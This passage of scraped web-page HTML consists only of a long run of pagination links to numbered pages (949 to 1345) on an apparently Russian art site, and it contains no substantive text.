data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  